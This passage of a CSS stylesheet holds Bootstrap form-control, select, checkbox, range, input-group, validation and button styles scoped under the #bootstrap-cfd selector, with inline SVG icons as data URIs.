  min-height: calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2));
}

#bootstrap-cfd textarea.form-control-lg {
  min-height: calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));
}

#bootstrap-cfd .form-control-color {
  width: 3rem;
  height: calc(1.5em + 0.75rem + calc(var(--bs-border-width) * 2));
  padding: 0.375rem;
}

#bootstrap-cfd .form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

#bootstrap-cfd .form-control-color::-moz-color-swatch {
  border: 0 !important;
  border-radius: var(--bs-border-radius);
}

#bootstrap-cfd .form-control-color::-webkit-color-swatch {
  border: 0 !important;
  border-radius: var(--bs-border-radius);
}

#bootstrap-cfd .form-control-color.form-control-sm {
  height: calc(1.5em + 0.5rem + calc(var(--bs-border-width) * 2));
}

#bootstrap-cfd .form-control-color.form-control-lg {
  height: calc(1.5em + 1rem + calc(var(--bs-border-width) * 2));
}

#bootstrap-cfd .form-select {
  --bs-form-select-bg-img: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3e%3c/svg%3e");
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  background-color: #ffffff;
  background-image: var(--bs-form-select-bg-img), var(--bs-form-select-bg-icon, none);
  background-repeat: no-repeat;
  background-position: right 5px center;
  background-size: 16px 12px;
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: var(--bs-border-radius);
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-select {
    transition: none;
  }
}

#bootstrap-cfd .form-select:focus {
  border-color: #707070;
  outline: 0;
  box-shadow: 0 0 2px 0px #707070;
}

#bootstrap-cfd .form-select[multiple],
#bootstrap-cfd .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}

#bootstrap-cfd .form-select:disabled {
  background-color: var(--bs-secondary-bg);
}

#bootstrap-cfd .form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 var(--bs-body-color);
}

#bootstrap-cfd .form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
  border-radius: var(--bs-border-radius-sm);
}

#bootstrap-cfd .form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
  border-radius: var(--bs-border-radius-lg);
}

#bootstrap-cfd .form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

#bootstrap-cfd .form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

#bootstrap-cfd .form-check-reverse {
  padding-right: 1.5em;
  padding-left: 0;
  text-align: right;
}

#bootstrap-cfd .form-check-reverse .form-check-input {
  float: right;
  margin-right: -1.5em;
  margin-left: 0;
}

#bootstrap-cfd .form-check-input {
  --bs-form-check-bg: var(--bs-body-bg);
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: var(--bs-form-check-bg);
  background-image: var(--bs-form-check-bg-image);
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 2px solid #000000;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-print-color-adjust: exact;
  print-color-adjust: exact;
}

#bootstrap-cfd .form-check-input[type=checkbox] {
  border-radius: 0.25em;
}

#bootstrap-cfd .form-check-input[type=radio] {
  border-radius: 50%;
}

#bootstrap-cfd .form-check-input:active {
  filter: brightness(90%);
}

#bootstrap-cfd .form-check-input:focus {
  border-color: #000000;
  outline: 0;
  box-shadow: #000000;
}

#bootstrap-cfd .form-check-input:checked {
  background-color: #000000;
  border-color: #000000;
}

#bootstrap-cfd .form-check-input:checked[type=checkbox] {
  --bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='m6 10 3 3 6-6'/%3e%3c/svg%3e");
}

#bootstrap-cfd .form-check-input:checked[type=radio] {
  --bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

#bootstrap-cfd .form-check-input[type=checkbox]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  --bs-form-check-bg-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

#bootstrap-cfd .form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

#bootstrap-cfd .form-check-input[disabled]~.form-check-label,
#bootstrap-cfd .form-check-input:disabled~.form-check-label {
  cursor: default;
  opacity: 0.5;
}

#bootstrap-cfd .form-switch {
  padding-left: 2.5em;
}

#bootstrap-cfd .form-switch .form-check-input {
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  width: 2em;
  margin-left: -2.5em;
  background-image: var(--bs-form-switch-bg);
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-switch .form-check-input {
    transition: none;
  }
}

#bootstrap-cfd .form-switch .form-check-input:focus {
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}

#bootstrap-cfd .form-switch .form-check-input:checked {
  background-position: right center;
  --bs-form-switch-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

#bootstrap-cfd .form-switch.form-check-reverse {
  padding-right: 2.5em;
  padding-left: 0;
}

#bootstrap-cfd .form-switch.form-check-reverse .form-check-input {
  margin-right: -2.5em;
  margin-left: 0;
}

#bootstrap-cfd .form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

#bootstrap-cfd .btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

#bootstrap-cfd .btn-check[disabled]+.btn,
#bootstrap-cfd .btn-check:disabled+.btn {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

#bootstrap-cfd .form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

#bootstrap-cfd .form-range:focus {
  outline: 0;
}

#bootstrap-cfd .form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

#bootstrap-cfd .form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

#bootstrap-cfd .form-range::-moz-focus-outer {
  border: 0;
}

#bootstrap-cfd .form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -webkit-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
}

#bootstrap-cfd .form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}

#bootstrap-cfd .form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: var(--bs-tertiary-bg);
  border-color: transparent;
  border-radius: 1rem;
}

#bootstrap-cfd .form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  -moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  -moz-appearance: none;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
}

#bootstrap-cfd .form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}

#bootstrap-cfd .form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: var(--bs-tertiary-bg);
  border-color: transparent;
  border-radius: 1rem;
}

#bootstrap-cfd .form-range:disabled {
  pointer-events: none;
}

#bootstrap-cfd .form-range:disabled::-webkit-slider-thumb {
  background-color: var(--bs-secondary-color);
}

#bootstrap-cfd .form-range:disabled::-moz-range-thumb {
  background-color: var(--bs-secondary-color);
}

#bootstrap-cfd .form-floating {
  position: relative;
}

#bootstrap-cfd .form-floating>.form-control,
#bootstrap-cfd .form-floating>.form-control-plaintext,
#bootstrap-cfd .form-floating>.form-select {
  height: calc(3.5rem + calc(var(--bs-border-width) * 2));
  line-height: 1.25;
}

#bootstrap-cfd .form-floating>label {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  height: 100%;
  padding: 1rem 0.75rem;
  overflow: hidden;
  text-align: start;
  text-overflow: ellipsis;
  white-space: nowrap;
  pointer-events: none;
  border: var(--bs-border-width) solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .form-floating>label {
    transition: none;
  }
}

#bootstrap-cfd .form-floating>.form-control,
#bootstrap-cfd .form-floating>.form-control-plaintext {
  padding: 1rem 0.75rem;
}

#bootstrap-cfd .form-floating>.form-control::-moz-placeholder,
#bootstrap-cfd .form-floating>.form-control-plaintext::-moz-placeholder {
  color: transparent;
}

#bootstrap-cfd .form-floating>.form-control::placeholder,
#bootstrap-cfd .form-floating>.form-control-plaintext::placeholder {
  color: transparent;
}

#bootstrap-cfd .form-floating>.form-control:not(:-moz-placeholder-shown),
#bootstrap-cfd .form-floating>.form-control-plaintext:not(:-moz-placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

#bootstrap-cfd .form-floating>.form-control:focus,
#bootstrap-cfd .form-floating>.form-control:not(:placeholder-shown),
#bootstrap-cfd .form-floating>.form-control-plaintext:focus,
#bootstrap-cfd .form-floating>.form-control-plaintext:not(:placeholder-shown) {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

#bootstrap-cfd .form-floating>.form-control:-webkit-autofill,
#bootstrap-cfd .form-floating>.form-control-plaintext:-webkit-autofill {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

#bootstrap-cfd .form-floating>.form-select {
  padding-top: 1.625rem;
  padding-bottom: 0.625rem;
}

#bootstrap-cfd .form-floating>.form-control:not(:-moz-placeholder-shown)~label {
  color: rgba(var(--bs-body-color-rgb), 0.65);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

#bootstrap-cfd .form-floating>.form-control:focus~label,
#bootstrap-cfd .form-floating>.form-control:not(:placeholder-shown)~label,
#bootstrap-cfd .form-floating>.form-control-plaintext~label,
#bootstrap-cfd .form-floating>.form-select~label {
  color: rgba(var(--bs-body-color-rgb), 0.65);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

#bootstrap-cfd .form-floating>.form-control:not(:-moz-placeholder-shown)~label::after {
  position: absolute;
  inset: 1rem 0.375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: var(--bs-body-bg);
  border-radius: var(--bs-border-radius);
}

#bootstrap-cfd .form-floating>.form-control:focus~label::after,
#bootstrap-cfd .form-floating>.form-control:not(:placeholder-shown)~label::after,
#bootstrap-cfd .form-floating>.form-control-plaintext~label::after,
#bootstrap-cfd .form-floating>.form-select~label::after {
  position: absolute;
  inset: 1rem 0.375rem;
  z-index: -1;
  height: 1.5em;
  content: "";
  background-color: var(--bs-body-bg);
  border-radius: var(--bs-border-radius);
}

#bootstrap-cfd .form-floating>.form-control:-webkit-autofill~label {
  color: rgba(var(--bs-body-color-rgb), 0.65);
  transform: scale(0.85) translateY(-0.5rem) translateX(0.15rem);
}

#bootstrap-cfd .form-floating>.form-control-plaintext~label {
  border-width: var(--bs-border-width) 0;
}

#bootstrap-cfd .form-floating> :disabled~label {
  color: #6c757d;
}

#bootstrap-cfd .form-floating> :disabled~label::after {
  background-color: var(--bs-secondary-bg);
}

#bootstrap-cfd .input-group {
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  width: 100%;
}

#bootstrap-cfd .input-group>.form-control,
#bootstrap-cfd .input-group>.form-select,
#bootstrap-cfd .input-group>.form-floating {
  position: relative;
  flex: 1 1 auto;
  width: 1%;
  min-width: 0;
}

#bootstrap-cfd .input-group>.form-control:focus,
#bootstrap-cfd .input-group>.form-select:focus,
#bootstrap-cfd .input-group>.form-floating:focus-within {
  z-index: 5;
}

#bootstrap-cfd .input-group .btn {
  position: relative;
  z-index: 2;
}

#bootstrap-cfd .input-group .btn:focus {
  z-index: 5;
}

#bootstrap-cfd .input-group-text {
  display: flex;
  align-items: center;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: var(--bs-body-color);
  text-align: center;
  white-space: nowrap;
  background-color: var(--bs-tertiary-bg);
  border: var(--bs-border-width) solid var(--bs-border-color);
  border-radius: var(--bs-border-radius);
}

#bootstrap-cfd .input-group-lg>.form-control,
#bootstrap-cfd .input-group-lg>.form-select,
#bootstrap-cfd .input-group-lg>.input-group-text,
#bootstrap-cfd .input-group-lg>.btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  border-radius: var(--bs-border-radius-lg);
}

#bootstrap-cfd .input-group-sm>.form-control,
#bootstrap-cfd .input-group-sm>.form-select,
#bootstrap-cfd .input-group-sm>.input-group-text,
#bootstrap-cfd .input-group-sm>.btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  border-radius: var(--bs-border-radius-sm);
}

#bootstrap-cfd .input-group-lg>.form-select,
#bootstrap-cfd .input-group-sm>.form-select {
  padding-right: 3rem;
}

#bootstrap-cfd .input-group:not(.has-validation)> :not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
#bootstrap-cfd .input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),
#bootstrap-cfd .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,
#bootstrap-cfd .input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

#bootstrap-cfd .input-group.has-validation> :nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),
#bootstrap-cfd .input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),
#bootstrap-cfd .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,
#bootstrap-cfd .input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}

#bootstrap-cfd .input-group> :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
  margin-left: calc(var(--bs-border-width) * -1);
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

#bootstrap-cfd .input-group>.form-floating:not(:first-child)>.form-control,
#bootstrap-cfd .input-group>.form-floating:not(:first-child)>.form-select {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

#bootstrap-cfd .valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: var(--bs-form-valid-color);
}

#bootstrap-cfd .valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: var(--bs-success);
  border-radius: var(--bs-border-radius);
}

.was-validated #bootstrap-cfd:valid~.valid-feedback,
.was-validated #bootstrap-cfd:valid~.valid-tooltip,
#bootstrap-cfd.is-valid~.valid-feedback,
#bootstrap-cfd.is-valid~.valid-tooltip {
  display: block;
}

.was-validated #bootstrap-cfd .form-control:valid,
#bootstrap-cfd .form-control.is-valid {
  border-color: var(--bs-form-valid-border-color);
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated #bootstrap-cfd .form-control:valid:focus,
#bootstrap-cfd .form-control.is-valid:focus {
  border-color: var(--bs-form-valid-border-color);
  box-shadow: 0 0 0 0.25rem rgba(var(--bs-success-rgb), 0.25);
}

.was-validated #bootstrap-cfd textarea.form-control:valid,
#bootstrap-cfd textarea.form-control.is-valid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated #bootstrap-cfd .form-select:valid,
#bootstrap-cfd .form-select.is-valid {
  border-color: var(--bs-form-valid-border-color);
}

.was-validated #bootstrap-cfd .form-select:valid:not([multiple]):not([size]),
.was-validated #bootstrap-cfd .form-select:valid:not([multiple])[size="1"],
#bootstrap-cfd .form-select.is-valid:not([multiple]):not([size]),
#bootstrap-cfd .form-select.is-valid:not([multiple])[size="1"] {
  --bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  padding-right: 4.125rem;
  background-position: right 5px center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated #bootstrap-cfd .form-select:valid:focus,
#bootstrap-cfd .form-select.is-valid:focus {
  border-color: var(--bs-form-valid-border-color);
  box-shadow: 0 0 0 0.25rem rgba(var(--bs-success-rgb), 0.25);
}

.was-validated #bootstrap-cfd .form-control-color:valid,
#bootstrap-cfd .form-control-color.is-valid {
  width: calc(3rem + calc(1.5em + 0.75rem));
}

.was-validated #bootstrap-cfd .form-check-input:valid,
#bootstrap-cfd .form-check-input.is-valid {
  border-color: var(--bs-form-valid-border-color);
}

.was-validated #bootstrap-cfd .form-check-input:valid:checked,
#bootstrap-cfd .form-check-input.is-valid:checked {
  background-color: var(--bs-form-valid-color);
}

.was-validated #bootstrap-cfd .form-check-input:valid:focus,
#bootstrap-cfd .form-check-input.is-valid:focus {
  box-shadow: 0 0 0 0.25rem rgba(var(--bs-success-rgb), 0.25);
}

.was-validated #bootstrap-cfd .form-check-input:valid~.form-check-label,
#bootstrap-cfd .form-check-input.is-valid~.form-check-label {
  color: var(--bs-form-valid-color);
}

#bootstrap-cfd .form-check-inline .form-check-input~.valid-feedback {
  margin-left: 0.5em;
}

.was-validated #bootstrap-cfd .input-group>.form-control:not(:focus):valid,
#bootstrap-cfd .input-group>.form-control:not(:focus).is-valid,
.was-validated #bootstrap-cfd .input-group>.form-select:not(:focus):valid,
#bootstrap-cfd .input-group>.form-select:not(:focus).is-valid,
.was-validated #bootstrap-cfd .input-group>.form-floating:not(:focus-within):valid,
#bootstrap-cfd .input-group>.form-floating:not(:focus-within).is-valid {
  z-index: 3;
}

#bootstrap-cfd .invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: var(--bs-form-invalid-color);
}

#bootstrap-cfd .invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: 0.1rem;
  font-size: 0.875rem;
  color: #fff;
  background-color: var(--bs-danger);
  border-radius: var(--bs-border-radius);
}

.was-validated #bootstrap-cfd:invalid~.invalid-feedback,
.was-validated #bootstrap-cfd:invalid~.invalid-tooltip,
#bootstrap-cfd.is-invalid~.invalid-feedback,
#bootstrap-cfd.is-invalid~.invalid-tooltip {
  display: block;
}

.was-validated #bootstrap-cfd .form-control:invalid,
#bootstrap-cfd .form-control.is-invalid {
  border-color: var(--bs-form-invalid-border-color);
  padding-right: calc(1.5em + 0.75rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right calc(0.375em + 0.1875rem) center;
  background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated #bootstrap-cfd .form-control:invalid:focus,
#bootstrap-cfd .form-control.is-invalid:focus {
  border-color: var(--bs-form-invalid-border-color);
  box-shadow: 0 0 0 0.25rem rgba(var(--bs-danger-rgb), 0.25);
}

.was-validated #bootstrap-cfd textarea.form-control:invalid,
#bootstrap-cfd textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 0.75rem);
  background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem);
}

.was-validated #bootstrap-cfd .form-select:invalid,
#bootstrap-cfd .form-select.is-invalid {
  border-color: var(--bs-form-invalid-border-color);
}

.was-validated #bootstrap-cfd .form-select:invalid:not([multiple]):not([size]),
.was-validated #bootstrap-cfd .form-select:invalid:not([multiple])[size="1"],
#bootstrap-cfd .form-select.is-invalid:not([multiple]):not([size]),
#bootstrap-cfd .form-select.is-invalid:not([multiple])[size="1"] {
  --bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%23dc3545'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");
  padding-right: 4.125rem;
  background-position: right 5px center, center right 2.25rem;
  background-size: 16px 12px, calc(0.75em + 0.375rem) calc(0.75em + 0.375rem);
}

.was-validated #bootstrap-cfd .form-select:invalid:focus,
#bootstrap-cfd .form-select.is-invalid:focus {
  border-color: var(--bs-form-invalid-border-color);
  box-shadow: 0 0 0 0.25rem rgba(var(--bs-danger-rgb), 0.25);
}

.was-validated #bootstrap-cfd .form-control-color:invalid,
#bootstrap-cfd .form-control-color.is-invalid {
  width: calc(3rem + calc(1.5em + 0.75rem));
}

.was-validated #bootstrap-cfd .form-check-input:invalid,
#bootstrap-cfd .form-check-input.is-invalid {
  border-color: var(--bs-form-invalid-border-color);
}

.was-validated #bootstrap-cfd .form-check-input:invalid:checked,
#bootstrap-cfd .form-check-input.is-invalid:checked {
  background-color: var(--bs-form-invalid-color);
}

.was-validated #bootstrap-cfd .form-check-input:invalid:focus,
#bootstrap-cfd .form-check-input.is-invalid:focus {
  box-shadow: 0 0 0 0.25rem rgba(var(--bs-danger-rgb), 0.25);
}

.was-validated #bootstrap-cfd .form-check-input:invalid~.form-check-label,
#bootstrap-cfd .form-check-input.is-invalid~.form-check-label {
  color: var(--bs-form-invalid-color);
}

#bootstrap-cfd .form-check-inline .form-check-input~.invalid-feedback {
  margin-left: 0.5em;
}

.was-validated #bootstrap-cfd .input-group>.form-control:not(:focus):invalid,
#bootstrap-cfd .input-group>.form-control:not(:focus).is-invalid,
.was-validated #bootstrap-cfd .input-group>.form-select:not(:focus):invalid,
#bootstrap-cfd .input-group>.form-select:not(:focus).is-invalid,
.was-validated #bootstrap-cfd .input-group>.form-floating:not(:focus-within):invalid,
#bootstrap-cfd .input-group>.form-floating:not(:focus-within).is-invalid {
  z-index: 4;
}

#bootstrap-cfd .btn {
  --bs-btn-padding-x: 0.75rem;
  --bs-btn-padding-y: 0.375rem;
  --bs-btn-font-family: ;
  --bs-btn-font-size: 1rem;
  --bs-btn-font-weight: 400;
  --bs-btn-line-height: 1.5;
  --bs-btn-color: var(--bs-body-color);
  --bs-btn-bg: transparent;
  --bs-btn-border-width: var(--bs-border-width);
  --bs-btn-border-color: transparent;
  --bs-btn-border-radius: var(--bs-border-radius);
  --bs-btn-hover-border-color: transparent;
  --bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);
  --bs-btn-disabled-opacity: 0.65;
  --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);
  display: inline-block;
  padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
  font-family: var(--bs-btn-font-family);
  font-size: var(--bs-btn-font-size);
  font-weight: var(--bs-btn-font-weight);
  line-height: var(--bs-btn-line-height);
  color: var(--bs-btn-color);
  text-align: center;
  text-decoration: none;
  vertical-align: middle;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
  border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
  border-radius: var(--bs-btn-border-radius);
  background-color: var(--bs-btn-bg);
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  #bootstrap-cfd .btn {
    transition: none;
  }
}

#bootstrap-cfd .btn:hover {
  color: var(--bs-btn-hover-color);
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
}

.btn-check+#bootstrap-cfd .btn:hover {
  color: var(--bs-btn-color);
  background-color: var(--bs-btn-bg);
  border-color: var(--bs-btn-border-color);
}

#bootstrap-cfd .btn:focus-visible {
  color: var(--bs-btn-hover-color);
  background-color: var(--bs-btn-hover-bg);
  border-color: var(--bs-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--bs-btn-focus-box-shadow);
}

.btn-check:focus-visible+#bootstrap-cfd .btn {
  border-color: var(--bs-btn-hover-border-color);
  outline: 0;
  box-shadow: var(--bs-btn-focus-box-shadow);
}

.btn-check:checked+#bootstrap-cfd .btn,
:not(.btn-check)+#bootstrap-cfd .btn:active,
#bootstrap-cfd .btn:first-child:active,
#bootstrap-cfd .btn.active,
#bootstrap-cfd .btn.show {
  color: var(--bs-btn-active-color);
  background-color: var(--bs-btn-active-bg);
  border-color: var(--bs-btn-active-border-color);
}

.btn-check:checked+#bootstrap-cfd .btn:focus-visible,
:not(.btn-check)+#bootstrap-cfd .btn:active:focus-visible,
#bootstrap-cfd .btn:first-child:active:focus-visible,
#bootstrap-cfd .btn.active:focus-visible,
#bootstrap-cfd .btn.show:focus-visible {
  box-shadow: var(--bs-btn-focus-box-shadow);
}

#bootstrap-cfd .btn:disabled,
#bootstrap-cfd .btn.disabled,
fieldset:disabled #bootstrap-cfd .btn {
  color: var(--bs-btn-disabled-color);
  pointer-events: none;
  background-color: var(--bs-btn-disabled-bg);
  border-color: var(--bs-btn-disabled-border-color);
  opacity: var(--bs-btn-disabled-opacity);
}

#bootstrap-cfd .btn-primary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #0d6efd;
  --bs-btn-border-color: #0d6efd;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #0b5ed7;
  --bs-btn-hover-border-color: #0a58ca;
  --bs-btn-focus-shadow-rgb: 49, 132, 253;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #0a58ca;
  --bs-btn-active-border-color: #0a53be;
  --bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  --bs-btn-disabled-color: #fff;
  --bs-btn-disabled-bg: #0d6efd;
  --bs-btn-disabled-border-color: #0d6efd;
}

#bootstrap-cfd .btn-secondary {
  --bs-btn-color: #fff;
  --bs-btn-bg: #6c757d;
  --bs-btn-border-color: #6c757d;
  --bs-btn-hover-color: #fff;
  --bs-btn-hover-bg: #5c636a;
  --bs-btn-hover-border-color: #565e64;
  --bs-btn-focus-shadow-rgb: 130, 138, 145;
  --bs-btn-active-color: #fff;
  --bs-btn-active-bg: #565e64;
  --bs-btn-active-border-color: #51585e;
